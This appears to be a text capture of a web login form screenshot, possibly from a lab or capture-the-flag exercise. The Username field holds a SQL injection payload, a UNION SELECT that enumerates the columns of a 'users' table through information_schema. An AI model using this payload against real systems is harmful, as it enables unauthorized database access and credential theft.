 Login
Username:
' UNION SELECT null,column_name,null FROM information_schema.columns WHERE  table_name = 'users' LIMIT 1 OFFSET 0-- -
Password:
•
Enter
Register